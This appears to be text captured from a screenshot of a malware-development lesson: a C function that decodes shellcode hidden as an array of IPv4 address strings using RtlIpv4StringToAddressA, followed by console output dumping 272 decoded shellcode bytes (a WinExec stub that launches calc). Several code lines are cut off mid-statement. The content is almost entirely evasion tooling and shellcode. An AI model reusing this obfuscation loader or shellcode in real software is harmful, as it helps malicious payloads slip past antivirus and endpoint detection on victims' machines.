 BOOL Ipv4Deobfuscation(IN CHAR* Ipv4Array[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
NTSTATUS STATUS = NULL;
// getting RtlIpv4StringToAddressA address from ntdll.dll
fnRtlIpv4StringToAddressA pRtlIpv4StringToAddressA = (fnRtlIpv4S
if (pRtlIpv4StringToAddressA == NULL){
printf(_Format:"[!] GetProcAddress Failed With Error : %d \n"
return FALSE;
}
// getting the real size of the shellcode (number of elements *
sBuffSize = NmbrOfElements * 4;
// allocatinf mem, that will hold the deobfuscated shellcode
pBuffer = (PBYTE)HeapAlloc(hHeap:GetProcessHeap(), dwFlags:0, dwByt
if (pBuffer == NULL){
printf(_Format:"[!] HeapAlloc Failed With Error : %d \n", Get
return FALSE;
}
TmpBuffer = pBuffer;
// loop through all the addresses saved in Ipv4Array
for (int i = 0; i < NmbrOfElements; i++) {
// Ipv4Array[i] is a single ipv4 address from the array pAdd
if ((STATUS = pRtlIpv4StringToAddressA(Ipv4Array[i], FALSE,
// if failed ..,
printf(_Format:"[!] RtlIpv4StringToAddressA Failed At [%s
return FALSE;
}
// tmp buffer will be used to point to where to write next (in the newly allocated memory)
TmpBuffer = (PBYTE)(TmpBuffer + 4);
}
*ppDAddress = pBuffer;
*pDSize = sBuffSize;
return TRUE;
}
C:\Users\User\source\repos\Lesson2\x64\Debug\Ipv4Deobfuscation.exe
[+] Deobfuscated Bytes at 0x000001CE8C50E920 of Size 272 :::
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00
[#] Press <Enter> To Quit ...